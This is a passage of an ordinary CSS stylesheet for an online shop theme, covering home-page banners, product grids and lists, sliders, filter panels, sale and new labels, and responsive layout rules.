  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.quick-links {
  text-align: center;
  padding: 10px 0;
}
.quick-links ul li {
  display: inline-block;
  vertical-align: top;
  font-size: 108.33%;
}
.quick-links ul li:after {
  content: ',';
  margin-right: 5px;
}
.quick-links ul li:last-child:after {
  display: none;
}
.quick-links ul li.title-ql {
  font-weight: 600;
  color: #222;
  margin-right: 5px;
}
.quick-links ul li.title-ql:after {
  display: none;
}
.services-top ul {
  display: table;
  width: 100%;
}
.services-top ul li {
  float: left;
  width: 33.33%;
  text-transform: uppercase;
  text-align: center;
  position: relative;
}
.services-top ul li:before {
  background-color: #ccc;
  content: '';
  display: inline-block;
  width: 1px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.services-top ul li:last-child:before {
  display: none;
}
.services-top ul li a {
  display: inline-block;
  padding: 20px 0;
}
.static-banner-id15 .static-content-left {
  margin-right: -10px;
}
.static-banner-id15 .static-content-left .static-banner:first-child {
  margin-bottom: 10px;
}
.static-banner-id15 .static-content-center {
  margin-left: -10px;
  margin-right: -5px;
}
.static-banner-id15 .static-content-right {
  margin-left: -15px;
}
.static-banner-id15 a:hover img {
  opacity: 0.9;
}
.top-categories-index .title-categories {
  background-color: #000;
  padding: 80px 0 190px;
}
.top-categories-index .title-categories .title-home h2 {
  color: #fff;
}
.top-categories-index .title-categories .short-des {
  color: #999;
}
.top-categories-index .image-cate {
  overflow: hidden;
}
.top-categories-index .image-cate img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.top-categories-index .image-cate a:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
.top-categories-index .categories-content {
  margin-top: -185px;
  text-align: center;
  padding-bottom: 90px;
  border-bottom: 1px dashed #d9d9d9;
  margin-bottom: 90px;
}
.top-categories-index .categories-content .info-cat h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 20px;
}
.top-categories-index .categories-content .info-cat h3 a {
  color: #111;
}
.list-brand-home ul li {
  float: left;
  width: 20%;
  text-align: center;
}
.list-brand-home ul li a img {
  display: inline-block;
  width: auto;
  max-width: 100%;
  opacity: 0.3;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.list-brand-home ul li a:hover img {
  opacity: 1;
}
@media (min-width: 1200px) {
  .slider-brands .owl-controls .owl-nav div.owl-prev {
    left: -30px;
  }
  .slider-brands .owl-controls .owl-nav div.owl-next {
    right: -30px;
  }
}
@media (max-width: 767px) {
  .sm-listing-tabs .ltabs-tabs-container {
    right: 53px !important;
    top: -53px !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li {
    border: none;
  }
  .sm-listing-tabs .ltabs-tabs-container:before {
    display: none !important;
  }
}
@media (max-width: 480px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    display: none !important;
  }
  .slider-deal-type2 {
    padding: 20px 15px 30px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -16px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -16px !important;
  }
}
.home-page-6 .title-home-page {
  font-size: 150%;
  border-bottom: 2px solid #d0052b;
  margin-bottom: 12px;
  padding: 0;
}
.home-page-6 .title-home-page:before {
  display: none;
}
.home-page-6 .title-home-page-2 {
  font-size: 150%;
  border: none;
  margin-bottom: 12px;
  padding: 0;
  color: #d0052b;
}
.home-page-6 .title-home-page-2:before {
  display: none;
}
.home-page-6 .collection-sidebar {
  margin-bottom: 30px;
  margin-top: -8px;
}
.home-page-6 .collection-sidebar .collection-content .collection-list {
  display: table;
  width: 100%;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li {
  background: #fafafa;
  border: 1px solid #eee;
  margin-bottom: 3px;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li a {
  display: block;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li .icon-collection {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  min-width: 69px;
  text-align: center;
  opacity: 0.7;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li .name-collection {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  font-size: 116.67%;
  color: #444;
  text-transform: uppercase;
  font-weight: bold;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  background: #fff;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover .icon-collection {
  opacity: 1;
}
.home-page-6 .slideshow-index {
  margin-bottom: 35px;
}
.home-page-6 .slider-deal-type2 {
  padding: 10px 70px 0;
  margin-bottom: 40px;
}
.home-page-6 .slider-deal-type2 .owl-controls .owl-nav div:before {
  font-size: 21px;
  line-height: 42px;
}
.home-page-6 .banner-v61 {
  display: table;
  margin-bottom: 50px;
  width: 100%;
}
.home-page-6 .banner-v61 .left-banner {
  float: left;
  margin-right: 10px;
}
.home-page-6 .banner-v61 .right-banner {
  float: right;
}
.home-page-6 .banner-v61 .right-banner a:first-child {
  margin-bottom: 10px;
}
.home-page-6 .sm-listing-tabs .products-grid .item .item-inner {
  margin-bottom: 0;
}
.home-page-6 .sm-listing-tabs .ltabs-items-container {
  border: 1px solid #eee;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
  display: none;
  position: absolute;
  right: 100px;
  top: -46px;
  z-index: 10;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab {
  cursor: pointer;
  float: left;
  margin-left: 30px;
  height: 47px;
  line-height: 47px;
  border-top: none !important;
  padding-bottom: 8px;
  text-transform: uppercase;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav {
  position: absolute;
  top: 40%;
  width: 100%;
  z-index: 1;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-next {
  border-left: none;
  float: right;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-prev {
  border-right: none;
  float: left;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-6 .listingtab-custom {
  position: relative;
}
.home-page-6 .listingtab-custom.tab-custom-1 {
  margin-bottom: 40px;
}
.home-page-6 .listingtab-custom.tab-custom-2 {
  margin-bottom: 40px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner .box-info {
  padding: 5px 20px 16px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner .box-info .price-box {
  margin-bottom: 9px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner:hover {
  z-index: 20;
  position: relative;
}
.home-page-6 .listingtab-custom .ltabs-loading-first,
.home-page-6 .listingtab-custom .ltabs-loading {
  min-height: 431px;
}
.home-page-6 .listingtab-custom .custom-image {
  float: left;
}
.home-page-6 .tab-custom-3 {
  margin-bottom: 40px;
}
.home-page-6 .full-wrapper-sv {
  background-color: #f3f4f8;
  padding: 60px 0;
  margin-bottom: 40px;
}
.home-page-6 .full-wrapper-sv .services-home {
  clear: both;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy {
  border: 1px solid #eee;
  background-color: #fff;
  clear: both;
  display: inline-block;
  font-size: 116.6%;
  text-transform: uppercase;
  width: 100%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner {
  display: table;
  width: 100%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
  border-right: 1px solid #eee;
  float: left;
  line-height: 19px;
  padding: 0 35px;
  width: 25%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy:last-child {
  border-right: none;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a {
  display: table;
  width: 100%;
  padding: 30px 0;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a em {
  width: 50px;
  text-align: center;
  display: table-cell;
  vertical-align: middle;
  font-size: 40px;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a span {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  padding-left: 35px;
}
.home-page-6 .latest-post-wrapper {
  margin-bottom: 40px;
}
.home-page-6 .latest-post-wrapper .slider-post-container {
  border: 1px solid #eee;
  padding: 30px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content {
  border: none;
  padding: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .postContent {
  border-top: 1px solid #eee;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore {
  border: 1px solid #eee;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav {
  position: absolute;
  top: -73px;
  right: -31px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-next {
  border-left: none;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-prev {
  border-right: none;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-6 .product-featured {
  margin-bottom: 40px;
}
.home-page-6 .product-featured .block-content-products {
  border: 1px solid #eee;
  display: table;
  width: 100%;
}
.home-page-6 .product-featured .block-content-products > div {
  padding: 0;
}
.home-page-6 .product-featured .products-grid .item {
  float: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner {
  padding: 10px;
  margin: 0;
}
.home-page-6 .product-featured .products-grid .item .item-inner .sm_quickview_handler {
  display: none !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner:after {
  content: '';
  display: block;
  width: 100%;
  clear: both;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-image {
  float: left;
  width: 140px;
  border: none;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info {
  margin-left: 150px;
  padding-left: 0;
  padding-bottom: 15px;
  padding-right: 10px;
  text-align: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
  padding-top: 10px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action form {
  float: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:hover {
  color: #fff !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:hover:before {
  background-position: -67px -272px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.home-page-6 .brand-wrapper {
  margin-bottom: 55px;
}
.home-page-6 .full-categories {
  background: none;
}
.home-page-6 .full-categories .hot-categories-home {
  padding: 0;
}
.home-page-6 .full-categories .title-home-page {
  text-align: center;
  border-bottom: 1px solid #eee;
  padding: 0;
  margin-bottom: 30px;
}
.home-page-6 .full-categories .title-home-page span {
  display: inline-block;
  padding-bottom: 6px;
  margin-bottom: -1px;
}
.home-page-6 .full-categories .cat-wrap .content-box .cat-title {
  padding: 10px 0 0;
}
.home-page-6 .full-categories .cat-wrap .content-box .child-cat {
  padding: 0 0 10px;
}
.home-page-6 .brand-wrapper {
  margin-bottom: 30px;
}
.home-page-6 .brand-wrapper .slider-content {
  border: 1px solid #eee;
  padding: 19px 24px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav {
  position: absolute;
  top: -62px;
  right: -25px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-next {
  border-left: none;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-prev {
  border-right: none;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  color: #fff;
}
@media (min-width: 1200px) {
  .home-page-6 .listingtab-custom .ltabs-items-container {
    margin-left: 300px;
  }
  .home-page-6 .product-featured .products-grid .item:nth-child(3n+1) {
    clear: both;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(4n+1) {
    clear: both;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .home-page-6 .slider-deal-type2 {
    padding-bottom: 10px;
  }
  .home-page-6 .banner-v61 .left-banner {
    margin: 0;
    width: 66%;
  }
  .home-page-6 .banner-v61 .right-banner {
    width: 32%;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(3n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    padding: 0 20px;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a span {
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home-page-6 .slider-deal-type2 {
    padding-bottom: 20px;
  }
  .home-page-6 .banner-v61 .left-banner {
    float: none;
    margin: 0 0 10px;
  }
  .home-page-6 .banner-v61 .right-banner {
    float: none;
  }
  .home-page-6 .banner-v61 .right-banner a:first-child {
    float: left;
    width: 49%;
  }
  .home-page-6 .banner-v61 .right-banner a:last-child {
    float: right;
    width: 49%;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .home-page-6 .full-wrapper-sv .services-v6 .item-inner {
    margin: 15px 0;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(2n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .home-page-6 .slider-deal-type2 {
    padding: 20px 20px 30px;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-image {
    float: none;
    width: 100%;
    padding: 0;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-info {
    float: none;
    padding-right: 0 !important;
    width: 100%;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-info .product-name a {
    white-space: normal;
  }
  .home-page-6 .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -30px;
  }
  .home-page-6 .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -30px;
  }
  .home-page-6 .latest-post-wrapper {
    clear: both;
  }
  .home-page-6 .product-featured .products-grid .item {
    float: none;
  }
  .home-page-6 .product-featured .products-grid .item .item-inner .box-info .product-name a {
    white-space: normal;
  }
  .home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart {
    margin-bottom: 10px;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .home-page-6 .sm-listing-tabs .ltabs-tabs-container {
    top: -41px !important;
  }
  .home-page-6 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    height: 32px;
    line-height: 32px;
    border-color: #eee;
  }
  .home-page-6 .banner-v61 .left-banner {
    float: none;
    margin: 0 0 10px;
  }
  .home-page-6 .banner-v61 .right-banner {
    float: none;
  }
  .home-page-6 .banner-v61 .right-banner a:first-child {
    float: left;
    width: 49%;
  }
  .home-page-6 .banner-v61 .right-banner a:last-child {
    float: right;
    width: 49%;
  }
  .home-page-6 .full-wrapper-sv .services-v6 .item-inner {
    margin: 15px 0;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(2n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    width: 100%;
    border: none;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy:not(:last-child) {
    border-bottom: 1px solid #eee;
  }
}
@media (max-width: 480px) {
  .sm-categories .cat-wrap .item {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    clear: both;
  }
}
.products-grid div[class^='swatch-opt-'] {
  display: none;
}
.products-grid .swatch-attribute {
  text-align: center;
  display: block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
  margin: 0 0 10px;
}
.products-grid .swatch-attribute .swatch-option {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
}
.category-view .category-image {
  display: none;
}
.sidebar .products-sidebar .product-item-name .product-item-link {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.filter-content .filter-current .block-subtitle {
  display: block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.filter-content .filter-current .item .filter-label {
  font-weight: bold;
  display: inline;
}
.filter-content .filter-current .item .filter-label:after {
  content: ':';
}
.filter-content .filter-current .item .remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
}
.filter-content .filter-current .item .remove span {
  display: none;
}
.filter-content .filter-actions {
  display: table;
  width: 100%;
  border-bottom: 1px solid #ddd;
  padding-bottom: 20px;
  margin-bottom: 25px;
}
.filter-content .filter-actions .filter-clear {
  display: inline-block;
  float: right;
  padding: 5px 10px;
  text-transform: uppercase;
  background-color: #333;
  margin-top: 15px;
  color: #fff;
}
.filter-content .filter-actions .filter-clear:hover {
  background-color: #000;
}
.label-product {
  position: absolute;
  top: 14px;
  text-transform: uppercase;
  color: #fff;
  z-index: 20;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 15px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.label-product.label-sale {
  left: 14px;
  background-color: #ff5500;
}
.label-product.label-new {
  right: 14px;
  background-color: #00b46a;
}
.block .block-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #dddddd;
  position: relative;
}
.block .block-title:before {
  content: '';
  display: inline-block;
  height: 1px;
  width: 100px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.block .block-title strong {
  font-size: 133.33% !important;
  text-transform: uppercase;
  color: #444;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 5px;
}
.block .block-content.filter-content {
  border: 1px solid #ddd;
  padding: 20px;
}
.block .block-content.filter-content .filter-options-title {
  font-weight: normal;
  text-transform: uppercase;
}
.block .block-content.filter-content .filter-options-content {
  padding-left: 8px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #ddd;
  margin-bottom: 20px;
  max-height: 100px;
  overflow-y: auto;
}
.block .block-content.filter-content .filter-options-content:last-child {
  padding-bottom: 0;
  border: none;
}
.block .block-content.filter-content .filter-options-content .items li {
  margin-bottom: 10px;
}
.block .block-content.filter-content .filter-options-content .items li:last-child {
  margin-bottom: 0;
}
.block .block-content.filter-content .filter-options-content .items li a {
  display: block;
  position: relative;
  padding-left: 23px;
}
.block .block-content.filter-content .filter-options-content .items li a:hover:after {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url(../images/icon-image.png) no-repeat -18px -136px;
  z-index: 10;
}
.block .block-content.filter-content .filter-options-content .items li a .count {
  float: right;
  margin-left: 5px;
}
.block .block-content.filter-content .filter-options-content .items li a:before {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid #e3e1e1;
  background-color: #f7f7f7;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  z-index: 5;
}
.block.block-compare .block-title .no-display {
  display: none;
}
.block.block-compare .empty {
  border: 1px solid #ddd;
  padding: 20px;
}
.block.block-compare .product-items {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.block.block-compare .product-items .product-item {
  margin-bottom: 10px;
}
.block.block-compare .product-items .delete {
  float: right;
}
.block.block-compare .product-items .delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.block.block-compare .product-items .delete span {
  display: none;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  width: 220px;
  border: 1px solid #ddd;
  float: left;
  position: relative;
}
.products-list .item .item-inner .box-image-list .label-product {
  top: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
  left: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-new {
  right: 10px;
}
.products-list .item .item-inner .box-image-list .product-image-container {
  width: 100% !important;
  max-width: inherit;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
  overflow: visible;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo {
  width: 100% !important;
  position: relative;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  display: block;
  line-height: 0;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  color: #fff;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
}
.products-list .item .item-inner .box-image-list .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .quickview-handler span {
  display: none;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  display: inline-block;
  opacity: 1;
  visibility: visible;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 250px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-weight: 700;
  font-size: 133.33%;
  text-transform: capitalize;
  margin-bottom: 5px;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0px;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 5px;
}
.products-list .item .item-inner .box-info-list .bottom-action {
  display: table;
}
.products-list .item .item-inner .box-info-list .bottom-action form {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
  padding-left: 12px !important;
  padding-right: 12px !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 3px;
  margin-right: 3px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
  color: #666;
  font-weight: 700;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover span {
  color: #fff;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover:before {
  background-position: -67px -272px;
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: inline-block;
  border: 1px solid #ddd !important;
  height: 30px;
  line-height: 28px;
  text-align: center;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
  width: 30px;
  color: #999;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist span,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare span {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .ratings {
  display: inline-block;
  width: 100%;
  height: 20px;
  margin: 15px 0 0;
}
.products-list .item .item-inner .box-info-list .no-rating {
  height: 20px;
  line-height: 20px;
